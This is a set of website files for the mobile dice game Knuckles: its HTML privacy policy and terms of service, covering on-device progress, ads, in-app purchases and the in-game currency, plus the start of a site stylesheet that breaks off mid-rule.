

<file: docs/privacy/index.html>
<!DOCTYPE html> <html lang="en"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Privacy policy — Knuckles</title> <link rel="stylesheet" href="../legal.css?v=1463540a"> </head> <body> <main> <header> <p class="mark">Knuckles</p> <h1>Privacy policy</h1> <p class="meta">Effective October 21, 2026</p> </header> <p>This policy describes the Knuckles dice game on the App Store, Google Play, and the web. Knuckles does not ask you to make an account, and it does not ask for your name, email, or age.</p> <h2>Information kept on your device</h2> <p>Progress stays on the device you are playing on. That includes your Knuckles balance, dice and board cosmetics, your Battle Pass progress and whether its Premium track is active, your Daily Drop and friend streaks, your rank and collection, settings, tutorial progress, achievement progress, and how many optional ad rewards you have claimed today. Uninstalling the app deletes this copy. There is no Knuckles server that stores a player profile.</p> <p>Dice Hustle, the idle mode, saves its progress on the device in the same way: its scrap, dice, businesses, the friends you have hired, the worlds you have opened, and the time you last played so that your friends can keep earning while you are away. Your chosen game music is saved there too. A match replay is played from the match on your screen and is not saved or uploaded.</p> <h2>Back-up code</h2> <p>In Settings you can make a back-up code, which is a copy of the progress described above written as text. It is made on your device and goes nowhere unless you copy or share it yourself, and whoever holds the code can restore that progress, so keep it as you would any private note. It does not include purchases, which the store restores for you. It does include your Dice Hustle progress.</p> <h2>Reminders</h2> <p>Reminders are off unless you turn them on, from a one-time question after your first win or from Settings. If you do, the app schedules local notifications on your device: at most two a week, only about a double-XP weekend or a Daily Drop streak you have going. They are created by the app on your phone. Knuckles does not use a push notification service, does not receive a notification token, and sends nothing to a server for this. Turn them off in Settings or in your device’s notification settings at any time.</p> <h2>Ratings</h2> <p>Rarely, after a win, the game may ask the App Store or Google Play to show its own rating prompt. The store decides whether to show it and handles anything you write; Knuckles does not see your answer or your review.</p> <h2>Purchases</h2> <p>The Premium Battle Pass (a one-time purchase for a single season), coin packs, the starter pack, the Streak Saver and the extra Daily Drop spin are sold by Apple through the App Store or by Google through Google Play billing, not by us. Nothing is sold inside Dice Hustle. We never see your card number. To restore a purchase on a new device, the app asks RevenueCat to check the receipt from the store. RevenueCat receives that receipt and the store’s identifier for the purchase. You can restore from the Shop or from Settings.</p> <h2>Advertising</h2> <p>Rewarded ads are provided by Google AdMob. An ad plays only after you tap a button such as Double it, Boost, Free Knuckles, a power-up claim, or one of the optional buttons in Dice Hustle (Free!, Boost!, and Double it on the welcome-back chest). Closing an ad early gives no reward. There are no ads on launch, no banners, and no ads between turns.</p> <p>AdMob may receive an advertising identifier and related device information to deliver and measure the ad. Knuckles asks for non-personalized ads only and does not track you across other apps and websites, so it never shows the iPhone tracking permission prompt. The ads are chosen for the content of the game, not for you, and are limited to a family-friendly content rating. In regions that require it, Google’s consent form is shown before the first ad. You can open it again from Settings under “Privacy options (ads).”</p> <h2>What this means for the store privacy forms</h2> <p>Knuckles itself collects no name, email address, phone number, or precise location, and has no account. The only information that leaves your device is handled by the services below, and none of it is used to track you across other companies’ apps and websites.</p> <ul> <li>Device or other identifiers, such as an advertising identifier: received by Google AdMob so that an ad you chose to watch can be delivered and measured. It is used for advertising, is not linked to your name, and is not used for tracking.</li> <li>Purchase history: your store receipt and the store’s identifier for the purchase, received by RevenueCat so that a purchase can be delivered and restored.</li> <li>App activity and diagnostics: the ad service may receive how an ad performed and basic diagnostics, for advertising and analytics.</li> <li>Game Center or Google Play Games: only if you sign in, held by Apple or Google under their own policies.</li> <li>Your game progress, including Dice Hustle: stays on your device and is not collected by us.</li> </ul> <h2>Game Center and Play Games</h2> <p>Leaderboards and platform achievements use Apple Game Center or Google Play Games, and only if you sign in. Those companies hold that profile under their own policies. Knuckles does not receive your Game Center or Play Games password.</p> <h2>Limited-time items and Game Center</h2> <p>When you buy a limited-time cosmetic, the app saves a small number to a Game Center leaderboard (Google Play Games on Android) that records which limited items you own. It is tied to your Game Center or Play Games profile, so it can be read back after a reinstall or on a new phone. It holds no name or contact detail, and the leaderboard is not meant to be viewed. If you are not signed in, nothing is saved and nothing is restored.</p> <h2>Playing with someone nearby</h2> <p>Paired mode can use Bluetooth, the local Wi‑Fi network, or a message link to find another device in the same match. That traffic stays between the two devices. It is not uploaded as a player profile.</p> <h2>What we do with this</h2> <p>Device data is used to run the game: save progress, deliver a purchase you made, and show an ad you asked for. We do not sell personal information. We do not use it to build a marketing profile of our own.</p> <h2>Deleting your data</h2> <p>Nearly everything lives on your device, so uninstalling the app deletes it. To ask us to delete the records that other companies hold because of the app (purchase records at RevenueCat, or ad data at Google), email <a href="mailto:privacy@halitestudio.com">privacy@halitestudio.com</a> from the device or store account concerned and say what you want deleted. Apple and Google hold Game Center, Play Games, and store receipts themselves, so ask them for those. There is no account to close.</p> <h2>Your choices</h2> <ul> <li>Skip every ad. Rewards that an ad can give can also be earned in play or bought in the Shop.</li> <li>Knuckles never tracks you across other apps and websites, so there is no tracking permission to answer.</li> <li>Turn reminders on or off in Settings. They are off until you choose.</li> <li>Change ad consent from Settings, “Privacy options (ads),” where Google requires that form.</li> <li>Turn off purchases with Apple’s Ask to Buy or Google Play parental controls.</li> <li>Sign out of Game Center or Play Games in Settings.</li> <li>Uninstall the app to delete the progress stored on the device.</li> </ul> <p>To ask for deletion of purchase records held by RevenueCat, or ad data held by Google, email <a href="mailto:privacy@halitestudio.com">privacy@halitestudio.com</a>. Store receipts themselves are held by Apple or Google.</p> <h2>Children</h2> <p>Knuckles is meant for people 13 and older. It does not collect a child’s name, email, or age, because it does not collect those from anyone. Ads are off unless someone taps a reward button, and purchases go through the store’s parental controls. If you believe a child has sent personal information to the contact address above, email that address and we will delete it.</p> <h2>Contact</h2> <p>Privacy questions: <a href="mailto:privacy@halitestudio.com">privacy@halitestudio.com</a>.</p> <nav> <a href="../terms/">Terms</a> </nav> </main> </body> </html>
</file>


<file: docs/terms/index.html>
<!DOCTYPE html> <html lang="en"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width,initial-scale=1"> <title>Terms — Knuckles</title> <link rel="stylesheet" href="../legal.css?v=1463540a"> </head> <body> <main> <header> <p class="mark">Knuckles</p> <h1>Terms</h1> <p class="meta">Effective October 21, 2026</p> </header> <p>These terms cover the Knuckles app and its web pages on halitestudio.com. By playing or buying, you agree to them. The <a href="../privacy/">privacy policy</a> explains what information the game handles.</p> <h2>The game</h2> <p>Knuckles is a dice-stacking game. We give you a personal, non-transferable license to play it. You do not own the art, name, rules text, or code. Don’t copy the app, resell it, or break it to cheat a leaderboard or a purchase.</p> <h2>Knuckles, the currency</h2> <p>Knuckles are an in-game balance. They have no cash value, cannot be exchanged for money, and cannot be transferred to another player. They are spent on cosmetics and on optional power-ups in matches against the AI. A back-up code moves your own progress between your own devices; it is not a way to give Knuckles to another player. They are not wagered, and a match is not a bet. We may change earn rates, prices in Knuckles, or what an item looks like. If the app is removed from a device, the local balance on that device goes with it.</p> <h2>Dice Hustle</h2> <p>Dice Hustle is the idle mode of Knuckles. Its scrap and its dice are separate in-game balances: they have no cash value, cannot be exchanged for money, cannot be bought, sold, or traded, and cannot be moved to another player. Nothing is bought inside Dice Hustle. It may pay Knuckles as an in-game reward, and the rules for Knuckles above apply to them. Its progress is saved on your device, can be moved to a new device of yours with the back-up code in Settings, and goes with the app if it is removed from the device. We may change Dice Hustle with an update, including its numbers, its worlds, and its rewards, and an update may reset it if we say so in the app.</p> <h2>Battle Pass and coin packs</h2> <p>The Battle Pass runs in seasons. Season 1, Fall Harvest, lasts 14 days, from 17 November to 1 December 2026, and later seasons may be longer or shorter. Every player has the free reward track. The Premium Battle Pass is a one-time purchase for a single season: it unlocks that season’s Premium reward track and extra weekly challenges and, until the season ends, grants ad rewards without an ad. It does not renew by itself, and you are only charged again if you choose to buy a later season. Rewards you have collected are yours to keep after the season ends. Premium can be restored on another device signed into the same store account. Your Battle Pass progress is saved on the device you play on and can be moved to a new device of yours with the back-up code in Settings. Coin packs add a fixed amount of Knuckles (250, 900, 2,400, or 6,200). The price you pay is the price shown by the App Store or Google Play in your local currency, including tax. Coin packs are delivered when the store confirms the purchase and are not restored as a second grant.</p> <p>The Streak Saver is a one-time purchase that restores a Daily Drop streak that lapsed within the last seven days. It is used up when it is applied. After any purchase you receive a thank-you boost: for 20 minutes, Knuckles earned in matches are increased by 20 percent, or by 40 percent after your first purchase. The boost has no cash value, is not a promise of any result, and stops by itself.</p> <p>The extra Daily Drop is a one-time purchase of one more Daily Drop spin. It always pays Knuckles, between 250 and 600, and never an item. The regular Daily Drop is a prize spin: the Knuckles are always paid, and some days a shop item comes with them. The odds are shown in the app and no purchase raises the chance of an item.</p> <p>Apple (through the App Store) or Google (through Google Play) processes the payment and handles refunds under that store’s rules. To ask for a refund, use the store you bought from: Apple’s Report a Problem page, or your Google Play order history. We cannot refund a store charge from inside the app.</p> <h2>Limited-time items</h2> <p>Some cosmetics, such as the Halloween dice, scenes, and frames, are sold for Knuckles only during a stated window, and the shop shows how long is left. Once you buy one it is yours to keep after the window closes. When the window closes, an item you do not own is no longer sold, and we may bring it back later or not. To help you keep a limited item on a new phone, a record of which limited items you own is saved to your Apple Game Center account (or Google Play Games on Android) when you are signed in. That record is a number kept on a leaderboard. It does not show on any public rank, and Knuckles is not able to restore it if you are not signed in or if the platform service is unavailable.</p> <h2>Who can play</h2> <p>Knuckles is meant for people 13 and older. If you are under the age of majority where you live, a parent or guardian should agree to these terms and handle purchases through the store’s family controls.</p> <h2>Ads</h2> <p>Some rewards offer a short ad, after your first few matches. Watching is always your choice, including the optional Free!, Boost!, and Double it buttons in Dice Hustle. Closing the ad early pays nothing. An active Premium Battle Pass turns those rewards into a claim with no ad.</p> <h2>Other players</h2> <p>Hotseat and paired matches are between people you choose to play. Power-ups are not available in those modes. You are responsible for what you send another player over Bluetooth, Wi‑Fi, or a message link.</p> <h2>Availability</h2> <p>The game is provided as it is. Features can change, and a platform service such as Game Center or the store can be unavailable. To the extent the law allows, we are not liable for lost progress, lost Knuckles, or a match that fails to connect. Some places do not allow a limit like that; in those places the limit applies only as far as the law allows.</p> <h2>Changes</h2> <p>We may update these terms by posting a new version on this page with a new date. Continuing to play after that date means you accept the update. If a change is one the store requires you to accept in the app, the app will ask.</p> <h2>Contact</h2> <p>Questions about these terms: <a href="mailto:privacy@halitestudio.com">privacy@halitestudio.com</a>.</p> <nav> <a href="../privacy/">Privacy policy</a> </nav> </main> </body> </html>
</file>
<file: docs/knuckles.css>
@font-face{font-family:"Lilita One";src:url("./fonts/LilitaOne-Regular.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}:root{color-scheme:dark;--plum-900:#150d22;--plum-800:#1f1530;--plum-700:#2b1d3a;--plum-600:#3a2749;--plum-500:#4a3357;--plum-200:#d9c2ee;--cream:#fff6dc;--gold:#ffc933;--gold-600:#cc8a0f;--grass:#5fd95c;--grass-700:#247f26;--ember:#ff6b1a;--berry:#ff4b4b;--outline:#241511;--display:"Lilita One","Arial Rounded MT Bold",ui-rounded,system-ui,sans-serif;--body:ui-rounded,"SF Pro Rounded","Nunito",system-ui,-apple-system,"Segoe UI",sans-serif;--radius:18px;--max:1120px;--ease:cubic-bezier(0.22, 1, 0.36, 1);--spring:cubic-bezier(0.34, 1.56, 0.64, 1);--ease-inout:cubic-bezier(0.65, 0, 0.35, 1);--hdr:4rem}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:16px;scroll-padding-top:5rem}body{margin:0;background:var(--plum-800);color:var(--cream);font:500 17px/1.55 var(--body);-webkit-font-smoothing:antialiased;overflow-x:clip}img{max-width:100%;height:auto}a{color:var(--gold)}:focus-visible{outline:3px solid var(--gold);outline-offset:3px;border-radius:8px}.wrap{max-width:var(--max);margin:0 auto;padding:0 20px}.skip{position:absolute;left:-999px;top:8px;z-index:20;padding:10px 16px;background:var(--cream);color:var(--outline);border-radius:10px;font-weight:700}.skip:focus{left:8px}.display{font-family:var(--display);font-weight:400;letter-spacing:.02em}.title{margin:14px 0 0;font:400 clamp(64px, 12vw, 132px)/0.9 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:10px var(--outline);paint-order:stroke fill;text-shadow:0 8px 0 var(--outline);white-space:nowrap}@media (min-width:861px){.title{font-size:clamp(64px, 8.2vw, 132px)}}.h2{margin:0;font:400 clamp(32px, 5vw, 50px)/1 var(--display);letter-spacing:.02em;color:var(--cream);-webkit-text-stroke:6px var(--outline);paint-order:stroke fill;text-shadow:0 5px 0 var(--outline)}.eyebrow{margin:0 0 